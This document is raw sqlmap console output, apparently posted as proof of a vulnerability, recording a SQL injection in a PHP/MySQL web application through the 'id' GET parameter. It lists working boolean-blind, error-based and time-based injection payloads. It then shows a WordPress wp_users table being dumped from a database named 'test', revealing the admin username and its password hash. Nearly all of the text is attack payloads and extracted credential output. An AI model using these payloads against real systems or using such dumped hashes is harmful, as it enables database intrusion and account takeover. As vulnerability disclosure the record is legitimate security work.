 [*] starting @ 14:30:29 /2022-04-05/
[14:30:29] [INFO] resuming back-end DBMS 'mysql'
[14:30:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (3482=3482) THEN 2 ELSE (SELECT 1076 UNION SELECT 2810) END))&action=add&path=a
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=2 AND EXTRACTVALUE(3356,CONCAT(0x5c,0x716a766b71,(SELECT (ELT(3356=3356,1))),0x71706b6271))&action=add&p
ath=a
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 6372 FROM (SELECT(SLEEP(5)))GkEs)&action=add&path=a
---
[14:30:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.1
[14:30:29] [INFO] fetching entries of column(s) 'user_login,user_pass' for table 'wp_users' in database 'test'
[14:30:30] [INFO] retrieved: 'admin'
[14:30:30] [INFO] retrieved: '$P$Bj8Pp.mH8GIjcXQqp1ZuyRw7i4oV72.'
[14:30:30] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: test
Table: wp_users
[1 entry]
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| admin | $P$Bj8Pp.mH8GIjcXQqp1ZuyRw7i4oV72. |
+------------+------------------------------------+